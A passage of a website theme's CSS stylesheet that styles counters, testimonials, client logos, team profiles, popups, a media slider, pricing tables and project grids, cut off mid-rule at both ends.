	.count-value {
		font-size:56px;
		font-weight: 600;
		line-height:56px;
		position: relative;
		display: inline-block;
		margin-bottom: 5px;
	}

	.count-title {
		font-size: 14px;
		line-height:24px;
		font-weight: 700;
		color: #999;
		display: block;
		text-transform: uppercase;
	}

/*TESTIMONIALS
/*=============*/
	
	.nz-testimonials {
		position: relative;
		margin-left: -15px;
		margin-right: -15px;
	}

	.nz-persons .owl-pagination,
	.nz-clients .owl-pagination {
		display: none !important;
	}

	.nz-testimonials .testimonial {
		padding-right: 15px;
		padding-left: 15px;
		padding-top: 50px;
		position: relative;
	}

	.nz-testimonials .test-wrap {
		padding:70px 30px 30px 30px;
		background-color: #f5f5f5;
		position: relative;
	}

	.nz-testimonials .text {
		font-size: 14px;
		line-height:24px;
		position: relative;
    	text-align: center;
	}

	.nz-testimonials .test-info {
		position: relative;
		padding-top: 40px;
	}

	.nz-testimonials .title {
		font-size:16px;
		line-height:26px;
		font-style: italic;
		display: block;
		position: relative;
		color: #999;
		font-family: Georgia,"Times New Roman",Times,serif;
	}

	.nz-testimonials .name {
		font-size: 18px;
		color: #333;
		line-height: 28px;
		font-weight: 600;
		text-transform: uppercase;
	}

	.nz-testimonials .test-data {
		padding-bottom: 20px;
		text-align: center;
	}

	.nz-testimonials img {
		max-width: 92px;
		max-height: 92px;
		position: absolute;
		top: -46px;
		left: 50%;
		margin-left:-46px;
		border: 4px solid #ffffff;
    	border-radius: 500px;
	}

	.nz-testimonials .owl-controls .owl-buttons div {
		margin-top: 0px;
	}

	.nz-testimonials[data-bullets="false"] .owl-pagination,
	.nz-testimonials[data-arrows="false"] .owl-buttons {
		display: none;
	}

	.nz-testimonials .owl-pagination {
		padding-top: 10px;
	}

/*CLIENTS
/*=============*/

	.nz-clients {
		padding-left:40px;
		padding-right: 40px;
		margin-left: 0px;
		margin-right:0px; 
	}

	.nz-clients .client a {
		display: block;
		text-decoration: none;
	}
	
	.nz-clients .client {
		text-align: center;
		margin: 0;
	}

	.nz-clients .client-inner {
		height: 150px;
		line-height:150px;
		-webkit-transition: all 0.4s;
		transition: all 0.4s;
		position: relative;
	}

	.nz-clients .client-inner:before {
		width: 1px;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		background-color: #e0e0e0;
		content: "";
		display: block;
	}

	.nz-clients .owl-item:first-child .client-inner:before {
		display: none;
	}

	.nz-clients[data-columns="6"] {
		height: 100px;
		line-height:100px;
	}

	.nz-clients .client-inner a {
		display:block;
		position: relative;
		-webkit-transition: all 0.4s;
		transition: all 0.4s;
	}

	.nz-clients .client-inner a:hover {
		opacity: 0.7;
	}

	.nz-clients .client img {
		margin-bottom: 0;
		vertical-align: middle;
		max-height: 80%;
		max-width: 80%;
	}

	.nz-clients .owl-controls .owl-buttons {
		right: 5px;
	}

	.nz-clients .owl-controls .owl-buttons {
		width: 100%;
		top: 50%;
		margin-top: -20px;
		left: 0;
		right: 0;
	}

	.nz-clients .owl-controls .owl-buttons div:last-child {
		float: right;
	}

/*PERSONS
/*=============*/

	.nz-persons {
		margin-right: -15px;
		margin-left: -15px;
	}
	
	.nz-persons .person {
		width: 100%;
		margin-bottom:30px;
		padding-left: 15px;
		padding-right: 15px;
		position: relative;
		overflow: hidden;
		text-align: center;
	}

	.nz-persons .person .ninzio-overlay {
		background-color: rgba(255,255,255,0.7);
		width: calc( 100% - 20px );
		height: calc( 100% - 20px );
		top: 10px;
		left: 10px;
	}

	.nz-persons .person .img {
		margin:0 auto;
    	position: relative;
	}

	.nz-persons .person-body {
		text-align: center;
		border-top: none !important;
	    padding: 15px 0px 10px 0px;
	    width: 100%;
	    position: relative;
	    z-index: 10;
	}

	.nz-persons .person .name {
		font-size: 16px;
		line-height: 26px;
		position: relative;
		color: #333;
		font-weight: 600;
		text-transform: uppercase;
		 -webkit-transition: all 300ms ease;
    	transition: all 300ms ease;
    	display: inline-block;
	}

	.nz-persons .person .title {
		font-size: 16px;
		line-height: 26px;
		color: #bbb;
		padding: 0;
		position: relative;
		font-style: italic;
		font-family: Georgia,"Times New Roman",Times,serif;
	}

	.nz-persons .social-links {
		margin-top: 15px;
	}

	#nz-content .nz-persons .social-links a {
		width: 40px;
		height: 40px;
		line-height: 40px;
		margin: 0 5px 5px 0;
		color: #ffffff !important;
		font-size: 14px;
		-webkit-transition: all 300ms ease-out;
		transition: all 300ms ease-out;
	}

	.nz-persons .owl-controls .owl-buttons div {
		margin-top: -70px;
	}

/*POPUP
/*=============*/
	
	.nz-popup {
		display: inline-block;
		position: relative;
		z-index: 999;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 24px;
		cursor: pointer;
		text-align: center;
		font-size:12px;
	}

	.nz-popup-border {
		display: block;
		position: absolute;
		left: -13px;
		top: -13px;
		margin: 0 auto;
		border-radius: 100px;
		background-color: transparent;
		opacity: 0.1;
		width: 50px;
		height: 50px;
		border-width:3px;
		border-style: solid;
		border-radius: 100px;
		-webkit-animation: plusAnim 1.5s cubic-bezier(0.680, -0.550, 0.265, 1.550) infinite;
		-moz-animation: plusAnim 1.5s cubic-bezier(0.680, -0.550, 0.265, 1.550) infinite;
		animation: plusAnim 1.5s cubic-bezier(0.680, -0.550, 0.265, 1.550) infinite;
		-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */
   		backface-visibility: hidden;
   		z-index: -1;
	}

	.nz-popup:before {
		color: #ffffff;
	}

	@-webkit-keyframes plusAnim {       
		0% {-webkit-transform: scale(0,0); opacity: 0;}
		8% {-webkit-transform: scale(0,0); opacity: 0;}
		15% {-webkit-transform: scale(0.1,0.1); opacity: 1;}
		30% {-webkit-transform: scale(0.5,0.5); opacity: 1;}
		100% {-webkit-transform: scale(1,1);opacity: 0; }
	}

	@-moz-keyframes plusAnim {       
		0% {-moz-transform: scale(0,0); opacity: 0;}
		8% {-moz-transform: scale(0,0); opacity: 0;}
		15% {-moz-transform: scale(0.1,0.1); opacity: 1;}
		30% {-moz-transform: scale(0.5,0.5); opacity: 1;}
		100% {-moz-transform: scale(1,1);opacity: 0; }
	}

	@-ms-keyframes plusAnim {       
		0% {-ms-transform: scale(0,0); opacity: 0;}
		8% {-ms-transform: scale(0,0); opacity: 0;}
		15% {-ms-transform: scale(0.1,0.1); opacity: 1;}
		30% {-ms-transform: scale(0.5,0.5); opacity: 1;}
		100% {opacity: 0; -ms-transform: scale(1,1);}
	}

	@keyframes plusAnim {       
		0% {transform: scale(0,0); opacity: 0;}
		8% {transform: scale(0,0); opacity: 0;}
		15% {transform: scale(0.1,0.1); opacity: 1;}
		30% {transform: scale(0.5,0.5); opacity: 1;}
		100% {transform: scale(1,1);opacity: 0; }
	}

/*MEDIA SLIDER
/*=============*/
	
	.nz-media-slider {
		margin: 0;
		padding: 0;
		position: relative;
		overflow: hidden;
	}
	.nz-media-slider .slides {
		list-style:none;
		margin: 0;
		padding: 0;
	}
	.nz-media-slider .slides > li {
		display: none; 
		-webkit-backface-visibility: hidden;
		margin: 0;
		padding: 0;
	}
	.nz-media-slider .slides > li > * {margin: 0;}
	.nz-media-slider .slides img {display: block;}
	.flex-pauseplay span {text-transform: capitalize;}

	.slides:after {
		content: "."; 
		display: block; 
		clear: both; 
		visibility: hidden; 
		line-height: 0; 
		height: 0;
	} 
	html[xmlns] .nz-media-slider .slides {display: block;} 
	* html .nz-media-slider .slides {height: 1%;}

	.no-js .slides > li:first-child {display: block;}

	.flex-viewport {
		-webkit-transition: all 200ms ease;
		transition: all 200ms ease;
	}
	.nz-media-slider .loading .flex-viewport {max-height: 300px;}

	.nz-media-slider .flex-direction-nav {
		list-style: none;
		margin: 0;
		height: 0;
	}

	/* Control Nav */
	.nz-media-slider .flex-control-nav {
		width: 100%; 
		text-align: center;
		list-style: none;
		z-index: 50;
		margin: 0;
		opacity: 1;
		padding:15px 0 15px 0;
		position: absolute;
		bottom: 0;
		left: 0;
	}
	.nz-media-slider .flex-control-nav li {
		margin: 0 4px;
		display: inline-block; 
	}
	.nz-media-slider .flex-control-paging li a {
		display:inline-block;
		width:8px;
		height:8px;
		border-radius: 8px;
		background-color:rgba(255,255,255,0.5);
    	cursor: pointer;
   		margin: 0 5px 0px 0;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		text-indent: 100%;
		overflow: hidden;
		cursor: pointer;
	}

	.nz-media-slider .flex-direction-nav a {
		position:absolute;
		top: 50%;
		left:-40px;
		margin-top: -20px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		border-radius: 40px;
		text-align: center;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		background-color: rgba(255,255,255,0.5);
		opacity: 0;
		display: block;
		z-index: 5;
	}
	
	.nz-media-slider .flex-direction-nav a.flex-next {
		left:auto;
		right:-40px;
	}

	.nz-media-slider:hover .flex-direction-nav a.flex-next{right:15px;opacity: 1;}
	.nz-media-slider:hover .flex-direction-nav a.flex-prev{left:15px;opacity: 1;}

	.nz-media-slider .flex-direction-nav a:before {
		display: block;
		top: 0;
		left: 0;
		height: inherit;
		width: inherit;
		font-size: 16px;
		line-height: 40px !important;
		content: "\e910";
		color: #ffffff;
	}

	.nz-media-slider .flex-direction-nav a.flex-next:before {
		content: "\e913";
	}

/*PRICING TABLE
/*=============*/

	.nz-pricing-table:after {
		content: "";
		display: table;
		clear: both;
	}

	.nz-pricing-table > .column {	
		width: 100%;
		margin-bottom: 25px;
		text-align: center;
	}

	.nz-pricing-table > .column .title {	
		width: 100%;
		max-width: 100%;
		margin:0 auto 0 auto;
		font-size: 14px;
		line-height: 24px;
		font-weight: 600;
		letter-spacing: 2px;
		position: relative;
		z-index: 6;
		padding: 30px 0 15px 0;
		text-transform: uppercase;
		color: #777777;
	}

	.nz-pricing-table > .column .tariff {
		margin-top: 10px;
		display: block;
		color:#999;
		font-size: 16px;
		line-height: 26px;
		font-style: italic;
	    font-family: Georgia,"Times New Roman",Times,serif;
		text-align: center;
	}

	.nz-pricing-table > .column img {
		margin-top: 25px;
	}

	.nz-pricing-table > .column .pricing {
		padding: 30px 20px 30px 20px;
		text-align: center;
		display: table;
		width: 150px;
		height: 150px;
		border-radius: 150px;
		margin:0 auto;
		position: relative;
		background-color: #f9f9f9;
	}

	.nz-pricing-table > .column .pricing:before {
		width: calc( 100% + 2px );
		height: 4px;
		bottom: -4px;
		left: -1px;
		content: "";
		display: block;
		position: absolute;
		opacity: 0;
	}

	.nz-pricing-table > .column.highlight-true .pricing:before {
		opacity: 1;
	}

	.nz-pricing-table > .column .column-inner {
		padding:0 30px;
		overflow: hidden;
		background-color: #fff;
		box-shadow: inset 0 0 0 1px #f5f5f5;
	}

	.nz-pricing-table > .column .pricing .plan {
		font-weight: 400;
	}

	.nz-pricing-table .c-body {
		margin-top:20px;
		border-top: 1px dashed #eee; 
		padding-top:20px;
		padding-bottom:10px;
		background-color: #ffffff;
	}

	.nz-pricing-table .c-row {
		padding:5px 0px;
		font-size: 14px;
		line-height: 24px;
		position: relative;
	}

	.nz-pricing-table .price {
		font-size: 46px;
		line-height: 46px;
		display: block;
		position: relative;
	}

	.nz-pricing-table .currency {
		font-size: 46px;
		line-height: 46px;
		display:inline-block;
		vertical-align: top;
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
	}

	.nz-pricing-table .c-foot {
		padding: 15px 20px 30px 20px;
	}

	.nz-pricing-table .button,
	.nz-pricing-table .button:hover {
		margin: 0;
	}

	.nz-pricing-table > .column.highlight-true .c-foot a,
	.nz-pricing-table > .column.highlight-true .price,
	.nz-pricing-table > .column.highlight-true .tariff,
	.nz-pricing-table > .column.highlight-true .currency {
		color: #fff !important
	}

/*PROJECTS
/*=============*/
	
	.blog-layout-wrap,
	.shop-layout-wrap,
	.projects-layout-wrap {
 		padding: 90px 0 70px 0;
 		background-color: #ffffff;
 		position: relative;
	}

	.small-image-nogap.projects-layout-wrap.filter-false,
	.medium-image-nogap.projects-layout-wrap.filter-false,
	.tax-projects-tag .small-image-nogap.projects-layout-wrap,
	.tax-projects-category .small-image-nogap.projects-layout-wrap,
	.tax-projects-tag .medium-image-nogap.projects-layout-wrap,
	.tax-projects-category .medium-image-nogap.projects-layout-wrap,
	.tax-projects-tag .small-image.projects-layout-wrap,
	.tax-projects-category .small-image.projects-layout-wrap,
	.tax-projects-tag .medium-image.projects-layout-wrap,
	.tax-projects-category .medium-image.projects-layout-wrap,
	.tax-projects-tag .large-image.projects-layout-wrap,
	.tax-projects-category .large-image.projects-layout-wrap {
		padding-top: 0;
	}

	.single .shop-layout-wrap.nopadding-true{
		padding-bottom: 0px;
	}

	.single .projects-layout-wrap {
 		padding: 70px 0 0px 0 !important;
	}

	.single .nz-related-projects {
 		padding: 70px 0 70px 0;
 		background-color: #f7f7f7;
	}

	.loop .projects-layout {
		position: relative;
	}

	.ajax-loading-wrap,
	.ajax-loading-error {
		display: none;
	    width: 100%;
	    height: 100%;
	    position: absolute;
	    background-color: #ffffff;
	    left: 0;
	    top: 0;
	    z-index: 50;
	}

	.ajax-loading-error .alert {
		max-width:100%;
		width: 50%;
		margin: 0 auto;
	}

	.ajax-loading-wrap .load-bar {
	  height: 4px;
	  width: 290px;
	  margin: 0 auto;
	  position: relative;
	  overflow: hidden;
	  background-color: #eeeeee;
	}

	.ajax-loading-wrap .load-text {
		text-align: center;
	    padding-bottom: 10px;
	    text-transform: uppercase;
	    letter-spacing: 5px;
	    color: #c0c0c0;
	    font-weight: 600;
	}

	.ajax-loading-wrap .load-bar:before {
	  display: block;
	  position: absolute;
	  content: "";
	  left: -40px;
	  width: 40px;
	  height: 4px;
	  -webkit-animation: loading 1s linear infinite;
	  animation: loading 1s linear infinite;
	}
	@keyframes loading {
    	0% {left: -40px;}
		100% {left: 100%;}
	}

	@-webkit-keyframes loading {
    	0% {left: -40px;}
		100% {left: 100%;}
	}

	.ninzio-navigation {
		-webkit-transition: opacity 300ms;
		transition: opacity 300ms;
		min-height: 38px;
		opacity: 1;
	}

	.ninzio-navigation.temp-hide {
		opacity: 0;
	}

	#projects-load-more {
		margin-top: 70px;
		display: block;
		outline: none;
		background: #fafafa;
   		box-shadow: inset 0 0 0 1px #e0e0e0;
	}

	#projects-load-more .project-loader {
	    display: block;
	    content: "";
	    position: absolute;
	    top:0;
	    left:0;
	    border-radius: 300px;
	    width: 100%;
	    height:100%;
	    -webkit-transition: all 0.3s;
		transition: all 0.3s;
		background-color: #fafafa;
	}

	#projects-load-more.disable {
		cursor: default;
	}

	#projects-load-more .project-loader.temp-hide,
	#projects-load-more.temp-hide {
		opacity: 0;
	}

	#projects-load-more .project-loader:before {
	    display: block;
	    content: "";
	    position: absolute;
	    top: 50%;
	    left: 50%;
	    border-radius: 30px;
	    width: 30px;
	    height: 30px;
	    font-size: 10px;
	    margin: -15px 0 0 -15px;
	    border-top: 2px solid #e0e0e0;
	    border-right: 2px solid #e0e0e0;
	    border-bottom: 3px solid #e0e0e0;
	    -webkit-animation: loadProjects 0.3s infinite linear;
	    animation: loadProjects 0.3s infinite linear;
	}

	@-webkit-keyframes loadProjects {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
			transform: rotate(360deg);
		}
	}

	@keyframes loadProjects {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg);
		}
		100% {
			-webkit-transform: rotate(360deg);
			transform: rotate(360deg);
		}
	}

	.loop .projects-layout .projects .nz-thumbnail,
	.nz-recent-projects .projects .nz-thumbnail {
		background-color: #f7f7f7;
		text-align: center;
	}
	
	.nz-recent-projects,
	.loop .projects-layout {
		padding-left: 2px;
		padding-right: 2px;
	}

	.loop .projects-layout .projects,
	.nz-recent-projects .projects {
		padding: 0 2px 4px 2px;
	}

	.wide .loop > .container {
		width: 100%;
		max-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.loop .projects-layout .projects,
	.nz-recent-projects .projects {
		overflow: hidden;
		max-width: 100%;
		display: block;
	}

	.loop .projects-layout .projects-post {
		-webkit-transition: opacity 300ms, height 300ms;
		transition: opacity 300ms, height 300ms;
		opacity: 1;
		margin: 0px auto;
	}


	.loop .small-standard .projects .ninzio-overlay,
	.loop .medium-standard .projects .ninzio-overlay,
	.loop .large-standard .projects .ninzio-overlay,
	.nz-recent-projects.small-standard .projects .ninzio-overlay,
	.nz-recent-projects.medium-standard .projects .ninzio-overlay,
	.nz-recent-projects.large-standard .projects .ninzio-overlay {
		background-color: rgba(0,0,0,0.4);
	}

	.nz-related-products-separator {
		position: relative;
		text-align: center;
		margin-top:70px;
	}

	.nz-related-products-separator:before {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: 1px;
		margin-top: -0.5px;
		content: "";
		background-color: #e0e0e0;
	}

	.nz-related-products-separator h3 {
		display: inline-block;
		z-index: 10;
		position: relative;
		margin: 0;
		padding:5px 10px;
		background-color: #e0e0e0;
		text-transform: uppercase;
		color: #fff;
		font-size: 14px;
		line-height: 24px;
	}

	.nz-related-products-separator h3:after, 
	.nz-related-products-separator h3:before {
	    content: "";
	    position: absolute;
	    width: 0;
	    height: 0;
	    border-style: solid;
	    top: 0;
	}

	.nz-related-products-separator h3:before {
	    left: -10px;
	    border-width: 0 0 34px 10px;
	    border-color: transparent transparent #e0e0e0 transparent;
	}

	.nz-related-products-separator h3:after {
	    right: -10px;
    	border-width: 34px 10px 0 0;
    	border-color: #e0e0e0 transparent transparent transparent;
	}

	.nz-related-products .product {
		padding-bottom: 20px;
		margin-bottom: 0px !important;
	}

	.loop .small-image .projects .nz-thumbnail a,
	.loop .medium-image .projects .nz-thumbnail a,
	.loop .large-image .projects .nz-thumbnail a,
	.loop .small-image-nogap .projects .nz-thumbnail a,
	.loop .medium-image-nogap .projects .nz-thumbnail a,
	.nz-recent-projects.small-image .nz-thumbnail a,
	.nz-recent-projects.medium-image .nz-thumbnail a,
	.nz-recent-projects.large-image .nz-thumbnail a,
	.nz-recent-projects.small-image-nogap .nz-thumbnail a,
	.nz-recent-projects.medium-image-nogap .nz-thumbnail a,
	.nz-related-projects .nz-thumbnail a {
		display: block;
	}

	.loop .small-image .projects .project-info-tab,
	.loop .medium-image .projects .project-info-tab,
	.loop .large-image .projects .project-info-tab,
	.loop .small-image-nogap .projects .project-info-tab,
	.loop .medium-image-nogap .projects .project-info-tab,
	.nz-recent-projects.small-image .project-info-tab,
	.nz-recent-projects.medium-image .project-info-tab,
	.nz-recent-projects.large-image .project-info-tab,
	.nz-recent-projects.small-image-nogap .project-info-tab,
	.nz-recent-projects.medium-image-nogap .project-info-tab,
	.nz-related-projects .project-info-tab {
	    position: absolute;
	    left: 0;
	    bottom: 0;
	    width: 100%;
	    padding:40px 15px 10px 15px;
	    z-index: 5;
	    border-bottom: 1px solid #eee;
	    background-color: #ffffff !important;
	    text-align: center;
	    bottom: -100%;
	    -webkit-backface-visibility: hidden;
	    -webkit-transition: -webkit-transform 0.4s;
	    -webkit-transition: bottom 0.4s;
	    transition: bottom 0.4s;
	}

	.nz-related-projects.small-image-nogap .project-info-tab,
	.nz-related-projects.medium-image-nogap .project-info-tab {
	    background-color: #ffffff !important;
	}

	.loop .small-image .projects .nz-thumbnail:hover .project-info-tab,
	.loop .medium-image .projects .nz-thumbnail:hover .project-info-tab,
	.loop .large-image .projects .nz-thumbnail:hover .project-info-tab,
	.loop .small-image-nogap .projects .nz-thumbnail:hover .project-info-tab,
	.loop .medium-image-nogap .projects .nz-thumbnail:hover .project-info-tab,
	.nz-recent-projects.small-image .nz-thumbnail:hover .project-info-tab,
	.nz-recent-projects.medium-image .nz-thumbnail:hover .project-info-tab,
	.nz-recent-projects.large-image .nz-thumbnail:hover .project-info-tab,
	.nz-recent-projects.small-image-nogap .nz-thumbnail:hover .project-info-tab,
	.nz-recent-projects.medium-image-nogap .nz-thumbnail:hover .project-info-tab,
	.nz-related-projects .projects .nz-thumbnail:hover .project-info-tab {
		bottom: 0%;
	}

	.loop .small-image .projects img,
	.loop .medium-image .projects img,
	.loop .large-image .projects img,
	.loop .small-image-nogap .projects img,
	.loop .medium-image-nogap .projects img,
	.nz-recent-projects.small-image img,
	.nz-recent-projects.medium-image img,
	.nz-recent-projects.large-image img,
	.nz-recent-projects.small-image-nogap img,
	.nz-recent-projects.medium-image-nogap img,
	.nz-related-projects .project-info-tab img {
		-webkit-transition: -webkit-transform 0.45s 0.1s;
		transition: transform 0.45s 0.2s;
		-webkit-transform-style: preserve-3d;
		transform-style: preserve-3d;
		-webkit-transform: translateX(0) translateY(0);
		-ms-transform: translateX(0) translateY(0);
		transform: translateX(0) translateY(0);
	}

	.loop .small-image .projects:hover img,
	.loop .medium-image .projects:hover img,
	.loop .large-image .projects:hover img,
	.loop .small-image-nogap .projects:hover img,
	.loop .medium-image-nogap .projects:hover img,
	.nz-recent-projects.small-image .projects:hover img,
	.nz-recent-projects.medium-image .projects:hover img,
	.nz-recent-projects.large-image .projects:hover img,
	.nz-recent-projects.small-image-nogap .projects:hover img,
	.nz-recent-projects.medium-image-nogap .projects:hover img,
	.nz-related-projects .project-info-tab .projects:hover img {
		-webkit-transform: translateY(-16px);
		-ms-transform: translateY(-16px);
		transform: translateY(-16px);
	}

	.loop .project-more,
	.nz-recent-projects .project-more {
		width: 50px;
		height: 50px;
		border-radius: 50px;
		position: absolute;
		top: -25px;
		left: 50%;
		margin-left: -25px;
		background-color: #333;
		background-image: url(images/plus.png);
		background-repeat: no-repeat;
		background-position: 50% 50%;
		-webkit-transition: -webkit-transform 0.3s;
		transition: transform 0.3s;
	}

	.loop .small-image .projects .project-title,
	.loop .medium-image .projects .project-title,
	.loop .large-image .projects .project-title,
	.loop .small-image-nogap .projects .project-title,
	.loop .medium-image-nogap .projects .project-title,
	.nz-recent-projects.small-image .project-title,
	.nz-recent-projects.medium-image .project-title,
	.nz-recent-projects.large-image .project-title,
	.nz-recent-projects.small-image-nogap .project-title,
	.nz-recent-projects.medium-image-nogap .project-title,
	.nz-related-projects .project-title {
		color: #333333 !important;
		display: block;
		padding:0px;
		position: relative;
		z-index: 15;
		font-size: 16px;
		line-height: 26px;
		font-weight: 600;
		text-transform: uppercase;
		margin-bottom: 0px;
		text-align: center;
	}

	.loop .small-image .projects .nz-overlay-before,
	.loop .medium-image .projects .nz-overlay-before,
	.loop .large-image .projects .nz-overlay-before,
	.loop .small-image-nogap .projects .nz-overlay-before,
	.loop .medium-image-nogap .projects .nz-overlay-before,
	.nz-recent-projects.small-image .nz-overlay-before,
	.nz-recent-projects.medium-image .nz-overlay-before,
	.nz-recent-projects.large-image .nz-overlay-before,
	.nz-recent-projects.small-image-nogap .nz-overlay-before,
	.nz-recent-projects.medium-image-nogap .nz-overlay-before,
	.nz-related-projects .nz-overlay-before {
		display: none;
	}

	.loop .small-image .projects .projects-category,
	.loop .medium-image .projects .projects-category,
	.loop .large-image .projects .projects-category,
	.loop .small-image-nogap .projects .projects-category,
	.loop .medium-image-nogap .projects .projects-category,
	.nz-recent-projects.small-image .projects-category,
	.nz-recent-projects.medium-image .projects-category,
	.nz-recent-projects.large-image .projects-category,
	.nz-recent-projects.small-image-nogap .projects-category,
	.nz-recent-projects.medium-image-nogap .projects-category,
	.nz-related-projects .projects-category {
		text-align: center;
		font-size: 16px;
		line-height: 26px;
		font-family: Georgia;
		text-transform: lowercase;
		color: #999999;
		position: static;
		bottom: 0;
		left: 0;
		padding:0;
	}

	.loop .small-image .projects .projects-category a,
	.loop .medium-image .projects .projects-category a,
	.loop .large-image .projects .projects-category a,
	.loop .small-image-nogap .projects .projects-category a,
	.loop .medium-image-nogap .projects .projects-category a,
	.nz-recent-projects.small-image .projects-category a,
	.nz-recent-projects.medium-image .projects-category a,
	.nz-recent-projects.large-image .projects-category a,
	.nz-recent-projects.small-image-nogap .projects-category a,
	.nz-recent-projects.medium-image-nogap .projects-category a,
	.nz-related-projects .projects-category a {
		color: #999999;
		display: inline-block;
		font-style: italic;
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}

	.nz-recent-projects.small-image .projects-category a,
	.nz-recent-projects.medium-image .projects-category a,
	.nz-recent-projects.large-image .projects-category a,
	.nz-recent-projects.small-image-nogap .projects-category a,
	.nz-recent-projects.medium-image-nogap .projects-category a {
		color: #999999 !important;
	}

	.loop .small-standard .project-details,
	.loop .medium-standard .project-details,
	.loop .large-standard .project-details,
	.nz-recent-projects.small-standard .project-details,
	.nz-recent-projects.medium-standard .project-details,
	.nz-recent-projects.large-standard .project-details {
		padding: 25px 20px;
		text-align: center;
		background-color: #f7f7f7;
	}

	.loop .small-standard .project-title,
	.loop .medium-standard .project-title,
	.loop .large-standard .project-title,
	.nz-recent-projects.small-standard .project-title,
	.nz-recent-projects.medium-standard .project-title,
	.nz-recent-projects.large-standard .project-title {
		position: relative;
		bottom: auto;
		padding: 0px;
		color: #333 !important;
		-webkit-transition: all 300ms ease-out;
		transition: all 300ms ease-out;
		font-size: 16px;
		line-height: 26px;
		font-weight: 600;
		margin-bottom: 0;
		text-transform: uppercase;
	}

	.loop .small-standard .projects-category,
	.loop .medium-standard .projects-category,
	.loop .large-standard .projects-category,
	.nz-recent-projects.small-standard .projects-category,
	.nz-recent-projects.medium-standard .projects-category,
	.nz-recent-projects.large-standard .projects-category {
		position: relative;
		bottom: auto;
		padding: 0px;
	    color: #999 !important;
	    font-family: Georgia,"Times New Roman",Times,serif;
	    font-style: italic;
	    font-size: 16px;
    	line-height: 26px;
	}

	.loop .small-standard .project-title a,
	.loop .medium-standard .project-title a,
	.loop .large-standard .project-title a,
	#nz-content .nz-recent-projects.small-standard .project-title a,
	#nz-content .nz-recent-projects.medium-standard .project-title a,
	#nz-content .nz-recent-projects.large-standard .project-title a {
		color: #333;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.loop .small-standard .projects-category a,
	.loop .medium-standard .projects-category a,
	.loop .large-standard .projects-category a,
	#nz-content .nz-recent-projects.small-standard .projects-category a,
	#nz-content .nz-recent-projects.medium-standard .projects-category a,
	#nz-content .nz-recent-projects.large-standard .projects-category a {
		color: #999;
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
		text-transform: lowercase;
	}

	.nz-related-projects h3 {
		font-size: 28px;
		line-height: 38px;
		text-align: left;
		padding-bottom: 20px;
		margin-bottom: 40px;
	}

	.nz-related-projects h3:after {
		display: block;
		width: 70px;
		height: 2px;
		content: "";
		margin-top: 10px;
	}

	.single .projects-head {
		padding-bottom: 15px;
		margin-bottom: 40px;
		border-bottom: 1px solid #e0e0e0;
		position: relative;
	}

	.single .projects-head .project-title {
		font-size: 36px;
		line-height: 46px;
		margin-bottom: 0;
		text-align: left;
	}

	.single .projects-head .projects-navigation {
		position: absolute;
		height: 40px;
		width: 85px;
		top: 0;
		right: 0;
	}

	.single .projects-head .projects-navigation > a {
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 40px;
	    border-radius: 40px;
		text-align: center;
		font-size: 15px;
		z-index: 15;
		box-shadow: inset 0 0 0 2px #eee;
	    -webkit-transition: all 300ms ease-out;
	    transition: all 300ms ease-out;
	    cursor: pointer;
	    color: #eee !important;
	    text-transform: uppercase;
	    position: relative;
		float: right;
	}

	.single .projects-head .projects-navigation > a:before {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		display: block;
		background-image: url(images/arrow_left.png);
		background-repeat: no-repeat;
		background-position: 50% 50%;
	}

	.single .projects-head .projects-navigation > a[rel="next"]:before {
		background-image: url(images/arrow_right.png);
	}

	.single .projects-head .projects-navigation > a:hover {
		box-shadow: inset 0 0 0 80px #eee;
	}

	.single .projects-head .projects-navigation > a[rel="next"] {
		margin-left: 5px;
	}

	.projects-description-title {
		font-size: 22px;
		line-height: 32px;
		color: #777777;
	}

	.single .project-excerpt {
		font-size: 14px;
		line-height: 24px;
		padding-top: 10px;
	}

	.single .projects .post-social-share {
		background-color: #fff;
		margin:25px 0;
	}

	.projects-tags {
		padding-top: 25px;
		margin-top: 5px;
		border-top: 1px dotted #c0c0c0;
	}

	.projects-tags a {
		margin-right:2px !important; 
	}

	.project-content {
		padding:50px 0px 20px 0px;
	}

	.single-projects .main-content:before {
		display: none;
	}

	.single-projects .single-details .button {
		margin-bottom: 0px;
		margin-top: 15px;
	}

	.single-projects .single-details .button:hover {
		color: #fff !important;
	}

	.single-projects .post-gallery .flex-direction-nav {
		position: absolute;
		top: 50%;
		left:0;
		z-index: 15;
		width:100%;
		height: 60px;
		margin-top: -30px;
	}

	.single-projects .post-gallery .flex-direction-nav li {
		width: 40px;
		height: 60px;
		display: block;
		float: left;
	}

	.single-projects .post-gallery .flex-direction-nav li:last-child {
		float: right;
	}

	.single-projects .post-gallery .flex-direction-nav li a {
		display: block;
		background-color: #ffffff !important;
		background-image: url(images/arrow_left.png);
		background-repeat: no-repeat;
		background-position: 50% 50%;
		width:40px;
		height: 60px;
		line-height: 60px;
		text-align: center;
		color: #999999 !important; 
		-webkit-transition: all 300ms ease-out;
	    transition: all 300ms ease-out;
	}

	.single-projects .post-gallery .flex-direction-nav li:last-child a {
		background-image: url(images/arrow_right.png);
		background-position: 50% 50%;
	}

	.single-projects .post-gallery .flex-direction-nav li a:hover {
		background-image: url(images/arrow_left_white.png);
	}

	.single-projects .post-gallery .flex-direction-nav li:last-child a:hover {
		background-image: url(images/arrow_right_white.png);
	}

	.project-social-link-share {
		position: relative;
		width: 100%;
		text-align: left;
		top: 0x;
	}

	.project-social-link-share .social-links {
	    width: 26px;
	    height: 26px;
	    line-height: 26px;
	    border-radius: 26px;
	    display: inline-block;
	    vertical-align: top;
	}

	.project-social-link-share .social-links {
	    width: auto;
	    position: relative;
    	left: -9px;
	}

	.project-social-link-share .social-links a {
	    width: 26px;
